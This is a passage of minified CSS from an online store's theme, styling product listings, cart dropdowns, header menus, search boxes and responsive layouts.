.price{display:block;font-size:20px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:block;font-size:12px;color:rgba(115, 115, 129, 1)}.main-products.product-list .product-thumb .price-new{color:rgba(249, 85, 57, 1);margin:0
7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-size:16px;color:rgba(115, 115, 129, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .button-group{justify-content:space-between}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:35px}.main-products.product-list .product-thumb .btn-wishlist{width:35px;height:35px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:35px;height:35px;display:inline-flex}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb
.stepper{display:inline-flex;height:35px}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{color:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn{background:rgba(115, 115, 129, 1);border-width:0px}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{color:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn{background:rgba(115, 115, 129, 1);border-width:0px}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:block}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(42, 184, 88, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px;color:rgba(248, 48, 61, 1)}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(86, 142, 175, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}@media (max-width: 1300px){#content{padding:20px}.side-column{padding-left:20px}#column-right{padding-right:20px}.breadcrumb{padding-left:20px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}}@media (max-width: 1024px){.blog-post .post-details .post-stats .p-posted{display:none}.post-reply{margin-left:0px}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.route-checkout-cart .cart-bottom{max-width:1024px}.cart-bottom{margin-top:20px;margin-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 4 * 10px) / 5 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 5 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.quick-checkout-wrapper > div
.right{padding-left:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.product-image .swiper .swiper-controls{display:block}.product-info .custom-stats{flex-direction:column;align-items:flex-start}.product-info .product-options .push-option input+img+.option-value{display:block}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:10000;margin:0;background:rgba(255, 255, 255, 1);padding:7px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup).has-bottom-menu .bottom-menu{display:none}.route-product-product:not(.popup).has-bottom-menu .site-wrapper{padding-bottom:0}.route-product-product:not(.popup) body{padding-bottom:55px}.route-product-product .scroll-top{bottom:calc(55px + 10px)}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:none}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .extra-group .btn-extra:first-child::before{margin-right:0px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{margin-right:0px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{border-style:none;width:auto;margin-top:0px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{width:auto}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{justify-content:flex-end;align-items:flex-end}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{margin-right:0px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.post-grid .post-thumb
.description{display:none}.post-grid .post-thumb .button-group{display:none}.login-box
.well{margin-right:0px;margin-bottom:20px}.login-box>div:first-of-type{margin-right:0px;margin-bottom:20px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.section-payment{padding-top:20px;padding-left:0px;width:100%}.section-shipping{width:100%}.route-information-sitemap #content>.row>div+div{padding-left:0px;border-width:0;border-left-width:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.route-product-product:not(.popup) .product-info .product-left{padding:20px}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.grid-list>*+*{margin-left:15px}.grid-list .compare-btn{padding-left:5px}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-left:0px}}@media (max-width: 470px){html:not(.popup) .page-title{font-size:20px;text-transform:none}.buttons>div{width:100%;flex-basis:auto}.buttons>div+div{padding-top:10px;padding-left:0px}.login-box .buttons>div{width:100%;flex-basis:auto}.login-box .buttons>div+div{padding-top:10px;padding-left:0px}.popup-login .popup-inner-body{height:340px}.account-list>li{width:calc(100% / 2)}.route-checkout-cart .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.quick-checkout-wrapper .right .confirm-section .buttons>div{width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-search #content .buttons>div{width:100%;flex-basis:auto}.route-product-search #content .buttons>div+div{padding-top:10px;padding-left:0px}}@media (max-width: 370px){.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:none}.product-info .button-group-page .btn-cart::before{margin-right:0px}} #cart .cart-label{display:inline-block;color:rgba(203,209,227,1)}#cart>a>i::before{font-size:28px;color:rgba(0, 108, 183, 1);left:1px}.desktop #cart:hover>a>i::before{color:rgba(10,66,101,1)}#cart>a>i{width:40px;height:40px}#cart-items.count-badge{color:rgba(255,255,255,1);background:rgba(248,48,61,1);border-radius:10px}#cart-items{transform:translateX(5px);display:inline-flex;z-index:1}#cart-total{display:none;padding-right:7px;padding-left:40px;font-size:14px;color:rgba(255,255,255,1);font-weight:700;order:0}#cart{display:block}#cart-content{min-width:400px}div.cart-content
ul{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;vertical-align:middle}#cart-content::before{border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-6px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-products tbody .td-remove
button{color:rgba(248, 48, 61, 1)}div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(42, 184, 88, 1)}div.cart-content .cart-totals tbody
td{background:rgba(238, 238, 238, 1);border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}div.cart-content .cart-totals
td{font-weight:700}div.cart-content .cart-totals .td-total-text{font-weight:700}div.cart-content .cart-buttons{border-style:solid;border-color:rgba(221, 221, 221, 1);background:rgba(230, 230, 230, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{margin-right:5px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn.btn-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:3px}div.cart-content .btn-checkout.btn, div.cart-content .btn-checkout.btn:visited{font-size:16px}div.cart-content .btn-checkout.btn{background:rgba(42, 184, 88, 1)}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons
.btn{width:auto}.desktop-header-active
#cart{margin-right:20px}.desktop-header-active.route-common-home .header .mid-bar{background:rgba(248, 48, 61, 1)}.desktop-header-active
header{background:rgba(255, 255, 255, 1)}.desktop-header-active.route-common-home
header{background:none}.desktop-header-active.route-common-home .mid-bar{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active .header-sm .mid-bar{height:70px}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:flex;border-radius:0px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown-toggle > span, .language .dropdown::after{font-size:12px;color:rgba(203, 209, 227, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.currency .dropdown-toggle
.symbol{display:flex;border-radius:0px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:12px;color:rgba(203, 209, 227, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.desktop-header-active .header .top-bar .language-currency{margin-left:auto}.desktop-header-active .header .top-bar{justify-content:space-between;height:35px;max-width:9999px}.desktop-header-active .header .mid-bar .language-currency{margin-right:30px}.desktop-header-active .header .desktop-logo-wrapper{width:180px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{width:180px;order:0;margin:0}.desktop-header-active .header #logo
a{justify-content:center;padding:12px;background:rgba(255, 255, 255, 1)}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > .j-menu .dropdown>a::after{display:none}.main-menu>.j-menu>li>a{color:rgba(0, 108, 183, 1);text-transform:none;padding:5px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(248, 48, 61, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a::before{margin-right:5px;font-size:20px}.main-menu>.j-menu>li+li{margin-left:10px}.main-menu > .j-menu li .count-badge{color:rgba(51, 51, 51, 1);background:rgba(254, 226, 114, 1);border-radius:10px}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu>ul>.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.main-menu>ul>.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.main-menu>ul>.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.main-menu > ul >.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);background:rgba(247, 248, 250, 1);padding:6px;padding-right:8px;padding-left:8px}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(86, 142, 175, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:5px;font-size:15px}.main-menu > ul >.dropdown .j-menu>li+li{margin-left:0px}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.main-menu > ul >.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:-2px;margin-top:-5px}.mega-menu-content{background:rgba(255,255,255,1)}.j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:500px !important;overflow-y:auto}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:auto}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:auto}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-header-active .desktop-main-menu-wrapper{padding-left:20px}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:initial;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.header-search{border-width:1px;border-style:solid;border-color:rgba(34, 34, 34, 1);border-radius:3px}.desktop .header-search.focused,.header-search.focused:hover{border-color:rgba(86, 142, 175, 1)}.header-search
input{background:rgba(230, 230, 230, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:22px;color:rgba(0, 108, 183, 1)}.desktop .header-search>.search-button:hover::before{color:rgba(10, 66, 101, 1) !important}.header-search .search-button{min-width:45px}#search input::-webkit-input-placeholder{color:rgba(51, 51, 51, 1)}#search input::-moz-input-placeholder{color:rgba(51, 51, 51, 1)}#search input:-ms-input-placeholder{color:rgba(51,51,51,1)}.header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.search-categories{background:rgba(0,108,183,1)}.search-categories-button,.search-categories-button>a{color:rgba(230,230,230,1)}.search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.search-categories.dropdown .j-menu>li>a{font-size:14px;color:rgba(203, 209, 227, 1);font-weight:400;background:rgba(115, 115, 129, 1);padding:10px}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(230, 230, 230, 1);background:rgba(86, 142, 175, 1)}.search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(115, 115, 129, 1);margin-top:-5px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 65px -5px rgba(0,0,0,0.5);border-radius:3px}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .mini-search .header-search
input{min-width:150px}.mini-search .search-trigger::before{content:'\e96f' !important;font-family:icomoon !important;font-size:27px;color:rgba(0, 108, 183, 1);top:2px}.desktop-header-active .mini-search:hover .search-trigger::before{color:rgba(10, 66, 101, 1)}.desktop-header-active .mini-search{margin-right:12px;margin-left:18px}.mini-search #search .header-search{width:400px;height:50px;padding:5px}.mini-search .header-search{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mini-search #search>.dropdown-menu::before{display:block;border-bottom-color:rgba(0, 108, 183, 1);margin-left:-17px;margin-top:-10px}.desktop .mini-search #search .header-search{background:rgba(247, 248, 250, 1)}.secondary-menu .top-menu .j-menu>li>a{flex-direction:column;font-size:10px;color:rgba(0, 108, 183, 1);font-weight:400;text-transform:none;padding:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(248, 48, 61, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a::before{margin:0px;font-size:27px}.secondary-menu .top-menu .j-menu>li+li{margin-left:7px}.secondary-menu .top-menu .j-menu li .count-badge{color:rgba(255, 255, 255, 1);background:rgba(248, 48, 61, 1);border-radius:10px}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(15px);margin-top:-8px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);background:rgba(247, 248, 250, 1);padding:6px;padding-right:8px;padding-left:8px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(86, 142, 175, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{margin-right:5px;font-size:15px}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-5px}.mid-bar .secondary-menu{justify-content:flex-end}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:50px}.sticky-compact
header{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2) !important}.desktop-header-active header::before{content:'';height:35px}header::before{background:rgba(0, 108, 183, 1)}.top-menu .j-menu>li>a{flex-direction:row;font-size:12px;color:rgba(255, 255, 255, 1);padding:5px}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(254, 226, 114, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0}.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);background:rgba(247, 248, 250, 1);padding:6px;padding-right:8px;padding-left:8px}.top-menu .dropdown.dropdown .j-menu 